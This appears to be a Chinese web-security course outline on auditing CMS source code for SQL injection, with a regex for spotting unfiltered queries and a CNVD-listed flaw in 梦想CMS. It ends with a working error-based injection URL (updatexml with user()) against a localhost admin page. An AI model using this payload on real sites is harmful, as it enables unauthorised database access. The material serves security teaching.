 演示案例：
➢ 数据库监控-QQ业务源码系统-(无过滤)
➢ 正则表达式-Bluecms源码系统-(无过滤)
➢ CNVD拿1DAY-梦想CMS源码系统-(有过滤)
1 #数据库监控-QQ业务源码系统-(无过滤)
2 数据库SQL监控排查可利用语句定向分析
3
4 #正则表达式-Bluecms源码系统-(无过滤)
5 (update|select|insert|delete|).*?where.*=\{
6
7 #CNVD拿1DAY-梦想CMS源码系统-(有过滤)
8 1、动态调试技术
9 2、文件对比技术
10 https://www.cnvd.org.cn/flaw/show/CNVD-2020-59466
11 梦想CMS后台Bo***.cl***.php文件存在SQL注入漏洞
12 http://localhost:
8081/lmxcms1.4/admin.php?m=book&a=reply&id=1)%20and%20updatexml(0,concat(0x7
e,user()),1)%23